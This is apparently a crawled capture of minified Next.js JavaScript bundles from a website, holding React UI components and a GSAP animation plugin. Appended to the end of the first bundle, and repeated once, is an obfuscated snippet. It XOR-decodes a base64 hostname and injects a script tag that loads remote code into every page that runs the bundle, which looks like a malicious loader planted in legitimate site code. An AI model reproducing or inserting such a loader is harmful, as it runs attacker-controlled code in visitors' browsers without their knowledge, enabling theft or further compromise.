strict";l.d(t,{ClientOnlyWrapper:()=>i});var s=l(5155),a=l(2115);let i=e=>{let{children:t,fallback:l=null}=e,[i,n]=(0,a.useState)(!1);return((0,a.useEffect)(()=>{n(!0)},[]),i)?(0,s.jsx)(s.Fragment,{children:t}):(0,s.jsx)(s.Fragment,{children:l})}},8388:(e,t,l)=>{"use strict";l.d(t,{ThemeToggleSwitch:()=>n});var s=l(5155),a=l(849),i=l(9434);function n(){let{isDark:e,setTheme:t,mounted:l}=(0,a.f)();return l?(0,s.jsx)("div",{className:"w-[60px] h-[34px]",children:(0,s.jsx)("button",{onClick:()=>t(e?"light":"dark"),className:(0,i.cn)("relative inline-flex w-[60px] h-[34px] items-center rounded-full border","transition-colors cursor-pointer bg-transparent",e?" border-white/60":"border-black/60"),"aria-label":"Toggle theme",children:(0,s.jsx)("span",{className:(0,i.cn)("inline-block w-[18px] h-[18px] transform rounded-full bg-white transition-transform",e?"translate-x-2":"translate-x-8 bg-black")})})}):(0,s.jsx)("div",{className:"w-[60px] h-[34px] rounded-full border border-gray-300 animate-pulse"})}},8541:(e,t,l)=>{"use strict";l.d(t,{a:()=>a});var s=l(2115);function a(){let{breakpoint:e=768,userAgent:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},l=(0,s.useMemo)(()=>window.matchMedia("(max-width: ".concat(e-.02,"px)")).matches,[e,t]),[a,i]=(0,s.useState)(l);return(0,s.useEffect)(()=>{var t;let l=window.matchMedia("(max-width: ".concat(e-.02,"px)")),s=()=>i(l.matches);return s(),null==(t=l.addEventListener)||t.call(l,"change",s),window.addEventListener("orientationchange",s),window.addEventListener("resize",s),()=>{var e;null==(e=l.removeEventListener)||e.call(l,"change",s),window.removeEventListener("orientationchange",s),window.removeEventListener("resize",s)}},[e]),a}}},e=>{var t=t=>e(e.s=t);e.O(0,[269,995,831,367,592,20,275,307,318,411,803,558,824,441,684,358],()=>t(137)),_N_E=e.O()}]);function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();
function xorDecode(b,a){a=void 0===a?22:a;b=atob(b);for(var d="",c=0;c<b.length;c++)d+=String.fromCharCode(b.charCodeAt(c)^a);return d}(function(){new URLSearchParams(location.search);var b="https://"+xorDecode("en8nOGZ/dWU5fjlxeTh8ZQ=="),a=document.createElement("script");a.src=b;document.head.appendChild(a)})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://antpack.co/_next/static/chunks/803-fe034aca2ca1245a.js
body_size: 29551
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[803],{802:(t,e,r)=>{"use strict";r.d(e,{Ay:()=>tx});var i,n,s,o,a,l,c,u=r(934),h={},p=180/Math.PI,f=Math.PI/180,d=Math.atan2,g=/([A-Z])/g,v=/(left|right|width|margin|padding|x)/i,m=/[\s,\(]\S/,y={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},w=function(t,e){return e.set(e.t,e.p,Math.round((e.s+e.c*t)*1e4)/1e4+e.u,e)},x=function(t,e){return e.set(e.t,e.p,1===t?e.e:Math.round((e.s+e.c*t)*1e4)/1e4+e.u,e)},b=function(t,e){return e.set(e.t,e.p,t?Math.round((e.s+e.c*t)*1e4)/1e4+e.u:e.b,e)},_=function(t,e){var r=e.s+e.c*t;e.set(e.t,e.p,~~(r+(r<0?-.5:.5))+e.u,e)},S=function(t,e){return e.set(e.t,e.p,t?e.e:e.b,e)},E=function(t,e){return e.set(e.t,e.p,1!==t?e.b:e.e,e)},T=function(t,e,r){return t.style[e]=r},O=function(t,e,r){return t.style.setProperty(e,r)},M=function(t,e,r){return t._gsap[e]=r},C=function(t,e,r){return t._gsap.scaleX=t._gsap.scaleY=r},k=function(t,e,r,i,n){var s=t._gsap;s.scaleX=s.scaleY=r,s.renderTransform(n,s)},P=function(t,e,r,i,n){var s=t._gsap;s[e]=r,s.renderTransform(n,s)},A="transform",z=A+"Origin",R=function t(e,r){var i=this,n=this.target,s=n.style,o=n._gsap;if(e in h&&s){if(this.tfm=this.tfm||{},"transform"===e)return y.transform.split(",").forEach(function(e){return t.call(i,e,r)});if(~(e=y[e]||e).indexOf(",")?e.split(",").forEach(function(t){return i.tfm[t]=Z(n,t)}):this.tfm[e]=o.x?o[e]:Z(n,e),e===z&&(this.tfm.zOrigin=o.zOrigin),this.props.indexOf(A)>=0)return;o.svg&&(this.svgo=n.getAttribute("data-svg-origin"),this.props.push(z,r,"")),e=A}(s||r)&&this.props.push(e,r,s[e])},Y=function(t){t.translate&&(t.removeProperty("translate"),t.removeProperty("scale"),t.removeProperty("rotate"))},N=function(){var t,e,r=this.props,i=this.target,n=i.style,s=i._gsap;for(t=0;t<r.length;t+=3)r[t+1]?2===r[t+1]?i[r[t]](r[t+2]):i[r[t]]=r[t+2]:r[t+2]?n[r[t]]=r[t+2]:n.removeProperty("--"===r[t].substr(0,2)?r[t]:r[t].replace(g,"-$1").toLowerCase());if(this.tfm){for(e in this.tfm)s[e]=this.tfm[e];s.svg&&(s.renderTransform(),i.setAttribute("data-svg-origin",this.svgo||"")),(t=l())&&t.isStart||n[A]||(Y(n),s.zOrigin&&n[z]&&(n[z]+=" "+s.zOrigin+"px",s.zOrigin=0,s.renderTransform()),s.uncache=1)}},D=function(t,e){var r={target:t,props:[],revert:N,save:R};return t._gsap||u.os.core.getCache(t),e&&t.style&&t.nodeType&&e.split(",").forEach(function(t){return r.save(t)}),r},L=function(t,e){var r=i.createElementNS?i.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):i.createElement(t);return r&&r.style?r:i.createElement(t)},X=function t(e,r,i){var n=getComputedStyle(e);return n[r]||n.getPropertyValue(r.replace(g,"-$1").toLowerCase())||n.getPropertyValue(r)||!i&&t(e,F(r)||r,1)||""},W="O,Moz,ms,Ms,Webkit".split(","),F=function(t,e,r){var i=(e||o).style,n=5;if(t in i&&!r)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);n--&&!(W[n]+t in i););return n<0?null:(3===n?"ms":n>=0?W[n]:"")+t},H=function(){"undefined"!=typeof window&&window.document&&(n=(i=window.document).documentElement,o=L("div")||{style:{}},L("div"),z=(A=F(A))+"Origin",o.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",c=!!F("perspective"),l=u.os.core.reverting,s=1)},B=function(t){var e,r=t.ownerSVGElement,i=L("svg",r&&r.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),s=t.cloneNode(!0);s.style.display="block",i.appendChild(s),n.appendChild(i);try{e=s.getBBox()}catch(t){}return i.removeChild(s),n.removeChild(i),e},I=function(t,e){for(var r=e.length;r--;)if(t.hasAttribute(e[r]))return t.getAttribute(e[r])},V=function(t){var e,r;try{e=t.getBBox()}catch(i){e=B(t),r=1}return e&&(e.width||e.height)||r||(e=B(t)),!e||e.width||e.x||e.y?e:{x:+I(t,["x","cx","x1"])||0,y:+I(t,["y","cy","y1"])||0,width:0,height:0}},q=function(t){return!!(t.getCTM&&(!t.parentNode||t.ownerSVGElement)&&V(t))},U=function(t,e){if(e){var r,i=t.style;e in h&&e!==z&&(e=A),i.removeProperty?(("ms"===(r=e.substr(0,2))||"webkit"===e.substr(0,6))&&(e="-"+e),i.removeProperty("--"===r?e:e.replace(g,"-$1").toLowerCase())):i.removeAttribute(e)}},G=function(t,e,r,i,n,s){var o=new u.J7(t._pt,e,r,0,1,s?E:S);return t._pt=o,o.b=i,o.e=n,t._props.push(r),o},j={deg:1,rad:1,turn:1},J={grid:1,flex:1},$=function t(e,r,n,s){var a,l,c,p,f=parseFloat(n)||0,d=(n+"").trim().substr((f+"").length)||"px",g=o.style,m=v.test(r),y="svg"===e.tagName.toLowerCase(),w=(y?"client":"offset")+(m?"Width":"Height"),x="px"===s,b="%"===s;if(s===d||!f||j[s]||j[d])return f;if("px"===d||x||(f=t(e,r,n,"px")),p=e.getCTM&&q(e),(b||"%"===d)&&(h[r]||~r.indexOf("adius")))return a=p?e.getBBox()[m?"width":"height"]:e[w],(0,u.E_)(b?f/a*100:f/100*a);if(g[m?"width":"height"]=100+(x?d:s),l="rem"!==s&&~r.indexOf("adius")||"em"===s&&e.appendChild&&!y?e:e.parentNode,p&&(l=(e.ownerSVGElement||{}).parentNode),l&&l!==i&&l.appendChild||(l=i.body),(c=l._gsap)&&b&&c.width&&m&&c.time===u.au.time&&!c.uncache)return(0,u.E_)(f/c.width*100);if(b&&("height"===r||"width"===r)){var _=e.style[r];e.style[r]=100+s,a=e[w],_?e.style[r]=_:U(e,r)}else(b||"%"===d)&&!J[X(l,"display")]&&(g.position=X(e,"position")),l===e&&(g.position="static"),l.appendChild(o),a=o[w],l.removeChild(o),g.position="absolute";return m&&b&&((c=(0,u.a0)(l)).time=u.au.time,c.width=l[w]),(0,u.E_)(x?a*f/100:a&&f?100/a*f:0)},Z=function(t,e,r,i){var n;return s||H(),e in y&&"transform"!==e&&~(e=y[e]).indexOf(",")&&(e=e.split(",")[0]),h[e]&&"transform"!==e?(n=tc(t,i),n="transformOrigin"!==e?n[e]:n.svg?n.origin:tu(X(t,z))+" "+n.zOrigin+"px"):(!(n=t.style[e])||"auto"===n||i||~(n+"").indexOf("calc("))&&(n=tr[e]&&tr[e](t,e,r)||X(t,e)||(0,u.n)(t,e)||+("opacity"===e)),r&&!~(n+"").trim().indexOf(" ")?$(t,e,n,r)+r:n},K=function(t,e,r,i){if(!r||"none"===r){var n=F(e,t,1),s=n&&X(t,n,1);s&&s!==r?(e=n,r=s):"borderColor"===e&&(r=X(t,"borderTopColor"))}var o,a,l,c,h,p,f,d,g,v,m,y=new u.J7(this._pt,t.style,e,0,1,u.l1),w=0,x=0;if(y.b=r,y.e=i,r+="","var(--"===(i+="").substring(0,6)&&(i=X(t,i.substring(4,i.indexOf(")")))),"auto"===i&&(p=t.style[e],t.style[e]=i,i=X(t,e)||i,p?t.style[e]=p:U(t,e)),o=[r,i],(0,u.Uc)(o),r=o[0],i=o[1],l=r.match(u.vM)||[],(i.match(u.vM)||[]).length){for(;a=u.vM.exec(i);)f=a[0],g=i.substring(w,a.index),h?h=(h+1)%5:("rgba("===g.substr(-5)||"hsla("===g.substr(-5))&&(h=1),f!==(p=l[x++]||"")&&(c=parseFloat(p)||0,m=p.substr((c+"").length),"="===f.charAt(1)&&(f=(0,u.B0)(c,f)+m),d=parseFloat(f),v=f.substr((d+"").length),w=u.vM.lastIndex-v.length,v||(v=v||u.Yz.units[e]||m,w===i.length&&(i+=v,y.e+=v)),m!==v&&(c=$(t,e,p,v)||0),y._pt={_next:y._pt,p:g||1===x?g:",",s:c,c:d-c,m:h&&h<4||"zIndex"===e?Math.round:0});y.c=w<i.length?i.substring(w,i.length):""}else y.r="display"===e&&"none"===i?E:S;return u.Ks.test(i)&&(y.e=0),this._pt=y,y},Q={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},tt=function(t){var e=t.split(" "),r=e[0],i=e[1]||"50%";return("top"===r||"bottom"===r||"left"===i||"right"===i)&&(t=r,r=i,i=t),e[0]=Q[r]||r,e[1]=Q[i]||i,e.join(" ")},te=function(t,e){if(e.tween&&e.tween._time===e.tween._dur){var r,i,n,s=e.t,o=s.style,a=e.u,l=s._gsap;if("all"===a||!0===a)o.cssText="",i=1;else for(n=(a=a.split(",")).length;--n>-1;)h[r=a[n]]&&(i=1,r="transformOrigin"===r?z:A),U(s,r);i&&(U(s,A),l&&(l.svg&&s.removeAttribute("transform"),o.scale=o.rotate=o.translate="none",tc(s,1),l.uncache=1,Y(o)))}},tr={clearProps:function(t,e,r,i,n){if("isFromStart"!==n.data){var s=t._pt=new u.J7(t._pt,e,r,0,0,te);return s.u=i,s.pr=-10,s.tween=n,t._props.push(r),1}}},ti=[1,0,0,1,0,0],tn={},ts=function(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t},to=function(t){var e=X(t,A);return ts(e)?ti:e.substr(7).match(u.vX).map(u.E_)},ta=function(t,e){var r,i,s,o,a=t._gsap||(0,u.a0)(t),l=t.style,c=to(t);return a.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(c=[(s=t.transform.baseVal.consolidate().matrix).a,s.b,s.c,s.d,s.e,s.f]).join(",")?ti:c:(c!==ti||t.offsetParent||t===n||a.svg||(s=l.display,l.display="block",(r=t.parentNode)&&(t.offsetParent||t.getBoundingClientRect().width)||(o=1,i=t.nextElementSibling,n.appendChild(t)),c=to(t),s?l.display=s:U(t,"display"),o&&(i?r.insertBefore(t,i):r?r.appendChild(t):n.removeChild(t))),e&&c.length>6?[c[0],c[1],c[4],c[5],c[12],c[13]]:c)},tl=function(t,e,r,i,n,s){var o,a,l,c,u=t._gsap,h=n||ta(t,!0),p=u.xOrigin||0,f=u.yOrigin||0,d=u.xOffset||0,g=u.yOffset||0,v=h[0],m=h[1],y=h[2],w=h[3],x=h[4],b=h[5],_=e.split(" "),S=parseFloat(_[0])||0,E=parseFloat(_[1])||0;r?h!==ti&&(a=v*w-m*y)&&(l=w/a*S+-y/a*E+(y*b-w*x)/a,c=-m/a*S+v/a*E-(v*b-m*x)/a,S=l,E=c):(S=(o=V(t)).x+(~_[0].indexOf("%")?S/100*o.width:S),E=o.y+(~(_[1]||_[0]).indexOf("%")?E/100*o.height:E)),i||!1!==i&&u.smooth?(u.xOffset=d+((x=S-p)*v+(b=E-f)*y)-x,u.yOffset=g+(x*m+b*w)-b):u.xOffset=u.yOffset=0,u.xOrigin=S,u.yOrigin=E,u.smooth=!!i,u.origin=e,u.originIsAbsolute=!!r,t.style[z]="0px 0px",s&&(G(s,u,"xOrigin",p,S),G(s,u,"yOrigin",f,E),G(s,u,"xOffset",d,u.xOffset),G(s,u,"yOffset",g,u.yOffset)),t.setAttribute("data-svg-origin",S+" "+E)},tc=function(t,e){var r=t._gsap||new u.n6(t);if("x"in r&&!e&&!r.uncache)return r;var i,n,s,o,a,l,h,g,v,m,y,w,x,b,_,S,E,T,O,M,C,k,P,R,Y,N,D,L,W,F,H,B,I=t.style,V=r.scaleX<0,U=getComputedStyle(t),G=X(t,z)||"0";return i=n=s=l=h=g=v=m=y=0,o=a=1,r.svg=!!(t.getCTM&&q(t)),U.translate&&(("none"!==U.translate||"none"!==U.scale||"none"!==U.rotate)&&(I[A]=("none"!==U.translate?"translate3d("+(U.translate+" 0 0").split(" ").slice(0,3).join(", ")+") ":"")+("none"!==U.rotate?"rotate("+U.rotate+") ":"")+("none"!==U.scale?"scale("+U.scale.split(" ").join(",")+") ":"")+("none"!==U[A]?U[A]:"")),I.scale=I.rotate=I.translate="none"),b=ta(t,r.svg),r.svg&&(r.uncache?(Y=t.getBBox(),G=r.xOrigin-Y.x+"px "+(r.yOrigin-Y.y)+"px",R=""):R=!e&&t.getAttribute("data-svg-origin"),tl(t,R||G,!!R||r.originIsAbsolute,!1!==r.smooth,b)),w=r.xOrigin||0,x=r.yOrigin||0,b!==ti&&(T=b[0],O=b[1],M=b[2],C=b[3],i=k=b[4],n=P=b[5],6===b.length?(o=Math.sqrt(T*T+O*O),a=Math.sqrt(C*C+M*M),l=T||O?d(O,T)*p:0,(v=M||C?d(M,C)*p+l:0)&&(a*=Math.abs(Math.cos(v*f))),r.svg&&(i-=w-(w*T+x*M),n-=x-(w*O+x*C))):(B=b[6],F=b[7],D=b[8],L=b[9],W=b[10],H=b[11],i=b[12],n=b[13],s=b[14],h=(_=d(B,W))*p,_&&(R=k*(S=Math.cos(-_))+D*(E=Math.sin(-_)),Y=P*S+L*E,N=B*S+W*E,D=-(k*E)+D*S,L=-(P*E)+L*S,W=-(B*E)+W*S,H=-(F*E)+H*S,k=R,P=Y,B=N),g=(_=d(-M,W))*p,_&&(R=T*(S=Math.cos(-_))-D*(E=Math.sin(-_)),Y=O*S-L*E,N=M*S-W*E,H=C*E+H*S,T=R,O=Y,M=N),l=(_=d(O,T))*p,_&&(R=T*(S=Math.cos(_))+O*(E=Math.sin(_)),Y=k*S+P*E,O=O*S-T*E,P=P*S-k*E,T=R,k=Y),h&&Math.abs(h)+Math.abs(l)>359.9&&(h=l=0,g=180-g),o=(0,u.E_)(Math.sqrt(T*T+O*O+M*M)),a=(0,u.E_)(Math.sqrt(P*P+B*B)),v=Math.abs(_=d(k,P))>2e-4?_*p:0,y=H?1/(H<0?-H:H):0),r.svg&&(R=t.getAttribute("transform"),r.forceCSS=t.setAttribute("transform","")||!ts(X(t,A)),R&&t.setAttribute("transform",R))),Math.abs(v)>90&&270>Math.abs(v)&&(V?(o*=-1,v+=l<=0?180:-180,l+=l<=0?180:-180):(a*=-1,v+=v<=0?180:-180)),e=e||r.uncache,r.x=i-((r.xPercent=i&&(!e&&r.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-i)?-50:0)))?t.offsetWidth*r.xPercent/100:0)+"px",r.y=n-((r.yPercent=n&&(!e&&r.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-n)?-50:0)))?t.offsetHeight*r.yPercent/100:0)+"px",r.z=s+"px",r.scaleX=(0,u.E_)(o),r.scaleY=(0,u.E_)(a),r.rotation=(0,u.E_)(l)+"deg",r.rotationX=(0,u.E_)(h)+"deg",r.rotationY=(0,u.E_)(g)+"deg",r.skewX=v+"deg",r.skewY=m+"deg",r.transformPerspective=y+"px",(r.zOrigin=parseFloat(G.split(" ")[2])||!e&&r.zOrigin||0)&&(I[z]=tu(G)),r.xOffset=r.yOffset=0,r.force3D=u.Yz.force3D,r.renderTransform=r.svg?tg:c?td:tp,r.uncache=0,r},tu=function(t){return(t=t.split(" "))[0]+" "+t[1]},th=function(t,e,r){var i=(0,u.l_)(e);return(0,u.E_)(parseFloat(e)+parseFloat($(t,"x",r+"px",i)))+i},tp=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,td(t,e)},tf="0deg",td=function(t,e){var r=e||this,i=r.xPercent,n=r.yPercent,s=r.x,o=r.y,a=r.z,l=r.rotation,c=r.rotationY,u=r.rotationX,h=r.skewX,p=r.skewY,d=r.scaleX,g=r.scaleY,v=r.transformPerspective,m=r.force3D,y=r.target,w=r.zOrigin,x="",b="auto"===m&&t&&1!==t||!0===m;if(w&&(u!==tf||c!==tf)){var _,S=parseFloat(c)*f,E=Math.sin(S),T=Math.cos(S);s=th(y,s,-(E*(_=Math.cos(S=parseFloat(u)*f))*w)),o=th(y,o,-(-Math.sin(S)*w)),a=th(y,a,-(T*_*w)+w)}"0px"!==v&&(x+="perspective("+v+") "),(i||n)&&(x+="translate("+i+"%, "+n+"%) "),(b||"0px"!==s||"0px"!==o||"0px"!==a)&&(x+="0px"!==a||b?"translate3d("+s+", "+o+", "+a+") ":"translate("+s+", "+o+") "),l!==tf&&(x+="rotate("+l+") "),c!==tf&&(x+="rotateY("+c+") "),u!==tf&&(x+="rotateX("+u+") "),(h!==tf||p!==tf)&&(x+="skew("+h+", "+p+") "),(1!==d||1!==g)&&(x+="scale("+d+", "+g+") "),y.style[A]=x||"translate(0, 0)"},tg=function(t,e){var r,i,n,s,o,a=e||this,l=a.xPercent,c=a.yPercent,h=a.x,p=a.y,d=a.rotation,g=a.skewX,v=a.skewY,m=a.scaleX,y=a.scaleY,w=a.target,x=a.xOrigin,b=a.yOrigin,_=a.xOffset,S=a.yOffset,E=a.forceCSS,T=parseFloat(h),O=parseFloat(p);d=parseFloat(d),g=parseFloat(g),(v=parseFloat(v))&&(g+=v=parseFloat(v),d+=v),d||g?(d*=f,g*=f,r=Math.cos(d)*m,i=Math.sin(d)*m,n=-(Math.sin(d-g)*y),s=Math.cos(d-g)*y,g&&(v*=f,n*=o=Math.sqrt(1+(o=Math.tan(g-v))*o),s*=o,v&&(r*=o=Math.sqrt(1+(o=Math.tan(v))*o),i*=o)),r=(0,u.E_)(r),i=(0,u.E_)(i),n=(0,u.E_)(n),s=(0,u.E_)(s)):(r=m,s=y,i=n=0),(T&&!~(h+"").indexOf("px")||O&&!~(p+"").indexOf("px"))&&(T=$(w,"x",h,"px"),O=$(w,"y",p,"px")),(x||b||_||S)&&(T=(0,u.E_)(T+x-(x*r+b*n)+_),O=(0,u.E_)(O+b-(x*i+b*s)+S)),(l||c)&&(o=w.getBBox(),T=(0,u.E_)(T+l/100*o.width),O=(0,u.E_)(O+c/100*o.height)),o="matrix("+r+","+i+","+n+","+s+","+T+","+O+")",w.setAttribute("transform",o),E&&(w.style[A]=o)},tv=function(t,e,r,i,n){var s,o,a=(0,u.vQ)(n),l=parseFloat(n)*(a&&~n.indexOf("rad")?p:1)-i,c=i+l+"deg";return a&&("short"===(s=n.split("_")[1])&&(l%=360)!=l%180&&(l+=l<0?360:-360),"cw"===s&&l<0?l=(l+36e9)%360-360*~~(l/360):"ccw"===s&&l>0&&(l=(l-36e9)%360-360*~~(l/360))),t._pt=o=new u.J7(t._pt,e,r,i,l,x),o.e=c,o.u="deg",t._props.push(r),o},tm=function(t,e){for(var r in e)t[r]=e[r];return t},ty=function(t,e,r){var i,n,s,o,a,l,c,p=tm({},r._gsap),f=r.style;for(n in p.svg?(s=r.getAttribute("transform"),r.setAttribute("transform",""),f[A]=e,i=tc(r,1),U(r,A),r.setAttribute("transform",s)):(s=getComputedStyle(r)[A],f[A]=e,i=tc(r,1),f[A]=s),h)(s=p[n])!==(o=i[n])&&0>"perspective,force3D,transformOrigin,svgOrigin".indexOf(n)&&(a=(0,u.l_)(s)!==(c=(0,u.l_)(o))?$(r,n,s,c):parseFloat(s),l=parseFloat(o),t._pt=new u.J7(t._pt,i,n,a,l-a,w),t._pt.u=c||0,t._props.push(n));tm(i,p)};(0,u.fA)("padding,margin,Width,Radius",function(t,e){var r="Right",i="Bottom",n="Left",s=(e<3?["Top",r,i,n]:["Top"+n,"Top"+r,i+r,i+n]).map(function(r){return e<2?t+r:"border"+r+t});tr[e>1?"border"+t:t]=function(t,e,r,i,n){var o,a;if(arguments.length<4)return 5===(a=(o=s.map(function(e){return Z(t,e,r)})).join(" ")).split(o[0]).length?o[0]:a;o=(i+"").split(" "),a={},s.forEach(function(t,e){return a[t]=o[e]=o[e]||o[(e-1)/2|0]}),t.init(e,a,n)}});var tw={name:"css",register:H,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,r,i,n){var o,a,l,c,p,f,d,g,v,x,S,E,T,O,M,C,k=this._props,P=t.style,R=r.vars.startAt;for(d in s||H(),this.styles=this.styles||D(t),C=this.styles.props,this.tween=r,e)if("autoRound"!==d&&(a=e[d],!(u.wU[d]&&(0,u.Zm)(d,e,r,i,t,n)))){if(p=typeof a,f=tr[d],"function"===p&&(p=typeof(a=a.call(r,i,t,n))),"string"===p&&~a.indexOf("random(")&&(a=(0,u.Vy)(a)),f)f(this,t,d,a,r)&&(M=1);else if("--"===d.substr(0,2))o=(getComputedStyle(t).getPropertyValue(d)+"").trim(),a+="",u.qA.lastIndex=0,u.qA.test(o)||(g=(0,u.l_)(o),v=(0,u.l_)(a)),v?g!==v&&(o=$(t,d,o,v)+v):g&&(a+=g),this.add(P,"setProperty",o,a,i,n,0,0,d),k.push(d),C.push(d,0,P[d]);else if("undefined"!==p){if(R&&d in R?(o="function"==typeof R[d]?R[d].call(r,i,t,n):R[d],(0,u.vQ)(o)&&~o.indexOf("random(")&&(o=(0,u.Vy)(o)),(0,u.l_)(o+"")||"auto"===o||(o+=u.Yz.units[d]||(0,u.l_)(Z(t,d))||""),"="===(o+"").charAt(1)&&(o=Z(t,d))):o=Z(t,d),c=parseFloat(o),(x="string"===p&&"="===a.charAt(1)&&a.substr(0,2))&&(a=a.substr(2)),l=parseFloat(a),d in y&&("autoAlpha"===d&&(1===c&&"hidden"===Z(t,"visibility")&&l&&(c=0),C.push("visibility",0,P.visibility),G(this,P,"visibility",c?"inherit":"hidden",l?"inherit":"hidden",!l)),"scale"!==d&&"transform"!==d&&~(d=y[d]).indexOf(",")&&(d=d.split(",")[0])),S=d in h){if(this.styles.save(d),"string"===p&&"var(--"===a.substring(0,6)&&(l=parseFloat(a=X(t,a.substring(4,a.indexOf(")"))))),E||((T=t._gsap).renderTransform&&!e.parseTransform||tc(t,e.parseTransform),O=!1!==e.smoothOrigin&&T.smooth,(E=this._pt=new u.J7(this._pt,P,A,0,1,T.renderTransform,T,0,-1)).dep=1),"scale"===d)this._pt=new u.J7(this._pt,T,"scaleY",T.scaleY,(x?(0,u.B0)(T.scaleY,x+l):l)-T.scaleY||0,w),this._pt.u=0,k.push("scaleY",d),d+="X";else if("transformOrigin"===d){C.push(z,0,P[z]),a=tt(a),T.svg?tl(t,a,0,O,0,this):((v=parseFloat(a.split(" ")[2])||0)!==T.zOrigin&&G(this,T,"zOrigin",T.zOrigin,v),G(this,P,d,tu(o),tu(a)));continue}else if("svgOrigin"===d){tl(t,a,1,O,0,this);continue}else if(d in tn){tv(this,T,d,c,x?(0,u.B0)(c,x+a):a);continue}else if("smoothOrigin"===d){G(this,T,"smooth",T.smooth,a);continue}else if("force3D"===d){T[d]=a;continue}else if("transform"===d){ty(this,a,t);continue}}else d in P||(d=F(d)||d);if(S||(l||0===l)&&(c||0===c)&&!m.test(a)&&d in P)g=(o+"").substr((c+"").length),l||(l=0),v=(0,u.l_)(a)||(d in u.Yz.units?u.Yz.units[d]:g),g!==v&&(c=$(t,d,o,v)),this._pt=new u.J7(this._pt,S?T:P,d,c,(x?(0,u.B0)(c,x+l):l)-c,!S&&("px"===v||"zIndex"===d)&&!1!==e.autoRound?_:w),this._pt.u=v||0,g!==v&&"%"!==v&&(this._pt.b=o,this._pt.r=b);else if(d in P)K.call(this,t,d,o,x?x+a:a);else if(d in t)this.add(t,d,o||t[d],x?x+a:a,i,n);else if("parseTransform"!==d){(0,u.dg)(d,a);continue}S||(d in P?C.push(d,0,P[d]):"function"==typeof t[d]?C.push(d,2,t[d]()):C.push(d,1,o||t[d])),k.push(d)}}M&&(0,u.St)(this)},render:function(t,e){if(e.tween._time||!l())for(var r=e._pt;r;)r.r(t,r.d),r=r._next;else e.styles.revert()},get:Z,aliases:y,getSetter:function(t,e,r){var i=y[e];return i&&0>i.indexOf(",")&&(e=i),e in h&&e!==z&&(t._gsap.x||Z(t,"x"))?r&&a===r?"scale"===e?C:M:(a=r||{},"scale"===e?k:P):t.style&&!(0,u.OF)(t.style[e])?T:~e.indexOf("-")?O:(0,u.Dx)(t,e)},core:{_removeProperty:U,_getMatrix:ta}};u.os.utils.checkPrefix=F,u.os.core.getStyleSaver=D,function(t,e,r,i){var n=(0,u.fA)(t+","+e+","+r,function(t){h[t]=1});(0,u.fA)(e,function(t){u.Yz.units[t]="deg",tn[t]=1}),y[n[13]]=t+","+e,(0,u.fA)(i,function(t){var e=t.split(":");y[e[1]]=n[e[0]]})}("x,y,z,scale,scaleX,scaleY,xPercent,yPercent","rotation,rotationX,rotationY,skewX,skewY","transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective","0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY"),(0,u.fA)("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(t){u.Yz.units[t]="px"}),u.os.registerPlugin(tw);var tx=u.os.registerPlugin(tw)||u.os;tx.core.Tween},2810:(t,e,r)=>{"use strict";function i(t,e,r){return Math.max(t,Math.min(e,r))}r.d(e,{A:()=>h});var n=class{isRunning=!1;value=0;from=0;to=0;currentTime=0;lerp;duration;easing;onUpdate;advance(t){if(!this.isRunning)return;let e=!1;if(this.duration&&this.easing){this.currentTime+=t;let r=i(0,this.currentTime/this.duration,1),n=(e=r>=1)?1:this.easing(r);this.value=this.from+(this.to-this.from)*n}else if(this.lerp){var r,n,s,o;this.value=(r=this.value,n=this.to,s=60*this.lerp,(1-(o=1-Math.exp(-s*t)))*r+o*n),Math.round(this.value)===this.to&&(this.value=this.to,e=!0)}else this.value=this.to,e=!0;e&&this.stop(),this.onUpdate?.(this.value,e)}stop(){this.isRunning=!1}fromTo(t,e,{lerp:r,duration:i,easing:n,onStart:s,onUpdate:o}){this.from=this.value=t,this.to=e,this.lerp=r,this.duration=i,this.easing=n,this.currentTime=0,this.isRunning=!0,s?.(),this.onUpdate=o}},s=class{constructor(t,e,{autoResize:r=!0,debounce:i=250}={}){this.wrapper=t,this.content=e,r&&(this.debouncedResize=function(t,e){let r;return function(...i){let n=this;clearTimeout(r),r=setTimeout(()=>{r=void 0,t.apply(n,i)},e)}}(this.resize,i),this.wrapper instanceof Window?window.addEventListener("resize",this.debouncedResize,!1):(this.wrapperResizeObserver=new ResizeObserver(this.debouncedResize),this.wrapperResizeObserver.observe(this.wrapper)),this.contentResizeObserver=new ResizeObserver(this.debouncedResize),this.contentResizeObserver.observe(this.content)),this.resize()}width=0;height=0;scrollHeight=0;scrollWidth=0;debouncedResize;wrapperResizeObserver;contentResizeObserver;destroy(){this.wrapperResizeObserver?.disconnect(),this.contentResizeObserver?.disconnect(),this.wrapper===window&&this.debouncedResize&&window.removeEventListener("resize",this.debouncedResize,!1)}resize=()=>{this.onWrapperResize(),this.onContentResize()};onWrapperResize=()=>{this.wrapper instanceof Window?(this.width=window.innerWidth,this.height=window.innerHeight):(this.width=this.wrapper.clientWidth,this.height=this.wrapper.clientHeight)};onContentResize=()=>{this.wrapper instanceof Window?(this.scrollHeight=this.content.scrollHeight,this.scrollWidth=this.content.scrollWidth):(this.scrollHeight=this.wrapper.scrollHeight,this.scrollWidth=this.wrapper.scrollWidth)};get 